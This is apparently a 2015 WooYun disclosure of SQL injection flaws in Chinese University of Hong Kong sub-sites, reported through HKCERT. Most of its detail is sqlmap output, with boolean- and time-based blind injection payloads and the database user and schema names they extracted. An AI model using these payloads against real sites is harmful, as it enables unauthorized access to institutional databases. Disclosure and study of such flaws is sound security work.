漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0146330

漏洞标题:香港中文大学分站SQL注入漏洞打包(香港地區)

相关厂商:hkcert香港互联网应急协调中心

漏洞作者: 路人甲

提交时间:2015-10-14 14:58

修复时间:2015-11-30 19:04

公开时间:2015-11-30 19:04

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(hkcert香港互联网应急协调中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-14: 细节已通知厂商并且等待厂商处理中

2015-10-16: 厂商已经确认,细节仅向厂商公开

2015-10-26: 细节向核心白帽子及相关领域专家公开

2015-11-05: 细节向普通白帽子公开

2015-11-15: 细节向实习白帽子公开

2015-11-30: 细节向公众公开

简要描述:

香港中文大学SQL注入

详细说明:



[!] 注射点:http://**.**.**.**/201314_hist4312ps.html?id=1705

[*] data=[{u'status': 1, u'type': 0, u'value': [{u'dbms': None, u'suffix': u'', u'clause': [1], u'ptype': 1, u'dbms_version': None, u'prefix': u'', u'place': u'GET', u'data': {u'1': {u'comment': u'', u'matchRatio': 0.45, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'where': 1, u'payload': u'id=1705 AND 7111=7111'}}, u'conf': {u'string': None, u'notString': None, u'titles': False, u'regexp': None, u'textOnly': False, u'optimize': False}, u'parameshuter': u'id', u'os': None}]},

数据库用户

{u'status': 1, u'type': 7, u'value': [u"'d5CMS_user'@'localhost'"]},

数据库

{u'status': 1, u'type': 11, u'value': [u'd5cms', u'information_schema', u'test']}]

0x02

[!] 注射点:http://**.**.**.**/cuscs/search/srch_by_index.php?lang=tc&acad_code=gc&is_abp=0

[*] data=[{u'status': 1, u'type': 0, u'value': [{u'dbms': u'MySQL', u'suffix': u" AND '[RANDSTR]'='[RANDSTR]", u'clause': [1], u'ptype': 2, u'dbms_version': [u'>= 5.0.12'], u'prefix': u"'", u'place': u'GET', u'data': {u'1': {u'comment': u'', u'matchRatio': 0.615, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'where': 1, u'payload': u"lang=tc&acad_code=gc' AND 1750=1750 AND 'alSw'='alSw&is_abp=0"}, u'5': {u'comment': u'', u'matchRatio': 0.615, u'title': u'MySQL >= 5.0.12 AND time-based blind (SELECT)', u'templatePayload': None, u'vector': u'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])', u'where': 1, u'payload': u"lang=tc&acad_code=gc' AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))dKjQ) AND 'Qgls'='Qgls&is_abp=0"}}, u'conf': {u'string': None, u'notString': None, u'titles': False, u'regexp': None, u'textOnly': False, u'optimize': False}, u'parameter': u'acad_code', u'os': None}]},

用户

{u'status': 1, u'type': 7, u'value': [u"''@'localhost'", u"'alu'@'**.**.**.**'", u"'alu'@'**.**.**.**'", u"'alu'@'192.168.126.%'", u"'alu'@'**.**.**.**'", u"'alu'@'**.**.**.**'", u"'alu'@'**.**.**.**'", u"'alu'@'**.**.**.**'", u"'alu'@'localhost'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'192.168.126.%'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'**.**.**.**'", u"'alu_dev'@'**.**.**.**'", u"'ara_dev'@'%'", u"'ara_dev'@'localhost'", u"'cuscs_web'@'%'", u"'cuscs_web'@''", u"'cuscs_web'@'**.**.**.**'", u"'cuscs_web'@'**.**.**.**'", u"'cuscs_web'@'**.**.**.**'", u"'cuscs_web'@'**.**.**.**'", u"'cuscs_web'@'**.**.**.**'", u"'cuscs_web'@'**.**.**.**'", u"'eapp'@'%'", u"'eapp_dev'@'%'", u"'eapp_odbc'@'**.**.**.**/**.**.**.**'", u"'ecard'@'%'", u"'enrol_rpt'@'localhost'", u"'internship'@'**.**.**.**'", u"'internship'@'localhost'", u"'internship_dev'@'%'", u"'llec_dev'@'**.**.**.**'", u"'llec_dev'@'localhost'", u"'noticeboard_dev'@'%'", u"'phpmyadmin'@'**.**.**.**'", u"'phpmyadmin'@'localhost'", u"'pma'@'%'", u"'pma'@'localhost'", u"'pr'@'**.**.**.**'", u"'pr'@'**.**.**.**'", u"'pr'@'192.168.126.%'", u"'pr'@'**.**.**.**'", u"'pr'@'**.**.**.**'", u"'pr'@'**.**.**.**'", u"'readonly'@'**.**.**.**/**.**.**.**'", u"'reg'@'%'", u"'reg'@'**.**.**.**'", u"'report'@'%'", u"'report_odbc'@'%'", u"'root'@'%'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**/**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**/**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'**.**.**.**'", u"'root'@'localhost'", u"'root4compulink'@'%'", u"'rpt_sys'@'%'", u"'sas'@'**.**.**.**'", u"'stdhelper_dev'@'%'", u"'stu_portal'@'**.**.**.**'", u"'stu_portal'@'**.**.**.**'", u"'super'@'**.**.**.**/**.**.**.**'", u"'survey'@'**.**.**.**'", u"'survey'@'localhost'", u"'theorigo'@'%'", u"'theorigo'@'**.**.**.**'", u"'toad'@'%'", u"'toad'@'**.**.**.**'"]},

数据库

{u'status': 1, u'type': 11, u'value': [u'information_schema', u'mysql', u'scs_apps', u'scsweb', u'scsweb_tt']}]

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:14

确认时间:2015-10-16 19:03

厂商回复:

已聯絡相關機構處理

最新状态:

暂无